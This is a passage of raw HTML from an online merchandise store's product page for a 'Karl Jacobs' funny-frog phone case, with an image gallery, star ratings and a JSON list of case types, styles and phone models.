  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://karl-jacobs.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://karl-jacobs.shop/collections/karl-jacobs-cases">Karl Jacobs Cases</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="544">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4079/conversions/24186209_0-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4079/24186209_0-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="4079"
                     data-variants="4002,4004"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4083/conversions/24186209_0-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4083/24186209_0-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="4083"
                     data-variants="4022,4026"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4088/conversions/24186209_0-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4088/24186209_0-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="4088"
                     data-variants="4000"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4092/conversions/24186209_0-4-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4092/24186209_0-4.jpg"
                     data-fancybox="gallery"
                     data-media-id="4092"
                     data-variants="4028"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4097/conversions/24186209_0-5-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4097/24186209_0-5.jpg"
                     data-fancybox="gallery"
                     data-media-id="4097"
                     data-variants="3998"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4100/conversions/24186209_0-6-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4100/24186209_0-6.jpg"
                     data-fancybox="gallery"
                     data-media-id="4100"
                     data-variants="4020,4024"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4102/conversions/24186209_0-7-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4102/24186209_0-7.jpg"
                     data-fancybox="gallery"
                     data-media-id="4102"
                     data-variants="4010"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4104/conversions/24186209_0-8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4104/24186209_0-8.jpg"
                     data-fancybox="gallery"
                     data-media-id="4104"
                     data-variants="4016"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4108/conversions/24186209_0-9-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4108/24186209_0-9.jpg"
                     data-fancybox="gallery"
                     data-media-id="4108"
                     data-variants="4008"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4111/conversions/24186209_0-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4111/24186209_0-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="4111"
                     data-variants="4030"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4114/conversions/24186209_0-11-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4114/24186209_0-11.jpg"
                     data-fancybox="gallery"
                     data-media-id="4114"
                     data-variants="4006"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4118/conversions/24186209_0-12-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4118/24186209_0-12.jpg"
                     data-fancybox="gallery"
                     data-media-id="4118"
                     data-variants="3992,3996"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4122/conversions/24186209_0-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4122/24186209_0-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="4122"
                     data-variants="4029"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4128/conversions/24186209_0-14-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4128/24186209_0-14.jpg"
                     data-fancybox="gallery"
                     data-media-id="4128"
                     data-variants="3994"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4133/conversions/24186209_0-15-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4133/24186209_0-15.jpg"
                     data-fancybox="gallery"
                     data-media-id="4133"
                     data-variants="4014"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4138/conversions/24186209_0-16-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4138/24186209_0-16.jpg"
                     data-fancybox="gallery"
                     data-media-id="4138"
                     data-variants="4012"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4143/conversions/24186209_0-17-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4143/24186209_0-17.jpg"
                     data-fancybox="gallery"
                     data-media-id="4143"
                     data-variants="4033"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4150/conversions/24186209_0-18-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4150/24186209_0-18.jpg"
                     data-fancybox="gallery"
                     data-media-id="4150"
                     data-variants="4018"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4154/conversions/24186209_0-19-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4154/24186209_0-19.jpg"
                     data-fancybox="gallery"
                     data-media-id="4154"
                     data-variants="4031"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4160/conversions/24186209_0-20-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4160/24186209_0-20.jpg"
                     data-fancybox="gallery"
                     data-media-id="4160"
                     data-variants="4011"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4164/conversions/24186209_0-21-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4164/24186209_0-21.jpg"
                     data-fancybox="gallery"
                     data-media-id="4164"
                     data-variants="4032"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4168/conversions/24186209_0-22-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4168/24186209_0-22.jpg"
                     data-fancybox="gallery"
                     data-media-id="4168"
                     data-variants="4017"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4172/conversions/24186209_0-23-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4172/24186209_0-23.jpg"
                     data-fancybox="gallery"
                     data-media-id="4172"
                     data-variants="4015"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4176/conversions/24186209_0-24-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4176/24186209_0-24.jpg"
                     data-fancybox="gallery"
                     data-media-id="4176"
                     data-variants="4027"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4181/conversions/24186209_0-25-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4181/24186209_0-25.jpg"
                     data-fancybox="gallery"
                     data-media-id="4181"
                     data-variants="4013"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4186/conversions/24186209_0-26-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4186/24186209_0-26.jpg"
                     data-fancybox="gallery"
                     data-media-id="4186"
                     data-variants="4021,4025"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4190/conversions/24186209_0-27-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4190/24186209_0-27.jpg"
                     data-fancybox="gallery"
                     data-media-id="4190"
                     data-variants="4019,4023"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4195/conversions/24186209_0-28-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4195/24186209_0-28.jpg"
                     data-fancybox="gallery"
                     data-media-id="4195"
                     data-variants="4001,4003"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4200/conversions/24186209_0-29-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4200/24186209_0-29.jpg"
                     data-fancybox="gallery"
                     data-media-id="4200"
                     data-variants="3999"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4204/conversions/24186209_0-30-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4204/24186209_0-30.jpg"
                     data-fancybox="gallery"
                     data-media-id="4204"
                     data-variants="3997"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4208/conversions/24186209_0-31-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4208/24186209_0-31.jpg"
                     data-fancybox="gallery"
                     data-media-id="4208"
                     data-variants="4009"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4211/conversions/24186209_0-32-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4211/24186209_0-32.jpg"
                     data-fancybox="gallery"
                     data-media-id="4211"
                     data-variants="4007"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4215/conversions/24186209_0-33-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4215/24186209_0-33.jpg"
                     data-fancybox="gallery"
                     data-media-id="4215"
                     data-variants="4005"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4219/conversions/24186209_0-34-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4219/24186209_0-34.jpg"
                     data-fancybox="gallery"
                     data-media-id="4219"
                     data-variants="3991,3995"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4224/conversions/24186209_0-35-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4224/24186209_0-35.jpg"
                     data-fancybox="gallery"
                     data-media-id="4224"
                     data-variants="3993"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Karl Jacobs Cases - Funny frog with Karl Jacobs symbol Phone Case TP2409
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(8 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":33,"name":"iPhone Cases OPTION CHOICE","options":[{"id":31,"name":"Phone Case Type","label":"Type","values":[{"id":314,"name":"iPhone","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31},{"id":315,"name":"Samsung","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31}],"position":0},{"id":32,"name":"Phone Case Style","label":"Style","values":[{"id":328,"name":"PC black frosted shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":329,"name":"RPC transparent soft shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":330,"name":"LPC glass phone case","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32}],"position":1},{"id":29,"name":"Phone Case Model","label":"Model","values":[{"id":266,"name":"iPhone 7","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":267,"name":"iPhone 7 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":268,"name":"iPhone 8","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":269,"name":"iPhone 8 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":270,"name":"iPhone X","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":271,"name":"iPhone XR","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":272,"name":"iPhone XS","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":273,"name":"iPhone XS Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":274,"name":"iPhone 11","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":275,"name":"iPhone 11 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":276,"name":"iPhone 11 Pro 